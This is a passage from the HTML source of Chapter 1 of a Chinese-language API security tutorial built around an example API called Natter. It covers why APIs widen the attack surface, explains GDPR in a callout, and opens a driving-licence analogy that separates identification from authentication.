




<file: ch01/tutorial.html>
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>第 1 章：什么是 API 安全？ · API 安全实战教程</title>
<link rel="stylesheet" href="../assets/vendor/highlightjs/monokai.min.css">
<link rel="stylesheet" href="../assets/tutorial.css">
<style>
  /* 本页专属的极少量微调：DFD 图里的“数据存储”符号（只有上下两条线，没有左右边框） */
  .dfd-store-line { stroke: #ffffff; stroke-width: 2; }
</style>
</head>
<body>
<div class="layout">
  <aside class="sidebar">
    <a class="brand" href="../index.html">← API 安全实战教程</a>
    <nav>
      <a href="#s1">1.1 类比：考驾照</a>
      <a href="#s2">1.2 什么是 API？</a>
      <a href="#s3">1.3 API 安全的语境</a>
      <a href="#s4">1.4 API 安全的构成要素</a>
      <a href="#s5">1.5 安全机制总览</a>
      <a href="#summary">本章小结</a>
    </nav>
  </aside>
  <main>
    <span class="kicker">第 1 章</span>
    <h1>什么是 API 安全？</h1>
    <p class="subtitle">在动手写一行代码之前，先搞清楚“安全”到底是什么意思，以及一个 API 都会在哪些地方被攻破。</p>

    <p>打开你手机里的任意一个 App——不管是聊天软件、外卖软件还是记步软件——它几乎都在悄悄地和远程服务器
    上的 API 通信：下载新消息、上传你的数据、代表你执行各种操作。打开浏览器的开发者工具随便逛一个网页，
    你也会看到后台密密麻麻地发出几十个 API 请求，服务端可能又由几十个微服务通过内部 API 相互调用才拼出
    这个页面。就连你家里的智能音箱、冰箱、电表，现在也在通过 API 和云端对话。API 无处不在，这既让软件变
    得更强大，也让攻击面变得更大——你越依赖 API 完成关键任务，一旦它被攻破，你受到的伤害就越大。</p>

    <div class="callout note">
      <div class="title">💡 什么是 GDPR</div>
      <p><strong>GDPR</strong>（《通用数据保护条例》）是欧盟 2018 年生效的一部数据保护法律，要求企业必须
      用技术和管理手段妥善保护用户的个人数据，数据泄露必须在 72 小时内报告，违规最高可被罚款 2000 万欧元
      或全球年营业额的 4%。本书后面会讲到的很多安全机制，正是满足这类合规要求的技术基础。</p>
    </div>

    <p>这一章不写代码，目标只有一个：在你动手加固 Natter 这个示例 API 之前，先在脑子里搭好一张“安全是什么、
    安全机制都长什么样”的地图。后面每一章都会往这张地图里添砖加瓦。</p>

    <h2 id="s1"><span class="num">1.1</span>类比：考驾照</h2>
    <p>先讲一个和 API 完全无关的小故事，帮你建立直觉。</p>
    <p>下班路上，你在公园里遇到老朋友 Alice，她正牵着自己的宠物羊驼散步。你们打了个招呼，聊了几句就各自
    离开——你完全不需要看她的身份证就知道她是 Alice，因为你们有长期的交往历史，彼此“认识”。</p>
    <p>接着你赶到驾考中心。考官走出来，第一件事是让你出示驾照，仔细核对照片和你本人是否一致。考官从没见过
    你，而“冒充别人来替考”在这个场景下是完全合理的担忧，所以他需要一个正式的、难以伪造的凭证来确认你就是
    你自称的那个人。</p>

    <div class="callout note">
      <div class="title">💡 身份识别（identify）≠ 身份认证（authenticate）</div>
      <p>认出 Alice，靠的是“长期熟悉”这种非正式的信任关系；核实驾照，靠的是一个由权威机构签发、难以伪造的
      凭证，这才是正式的<strong>身份认证</strong>。同一个 API 里，不同的操作也可以要求不同强度的身份确认：
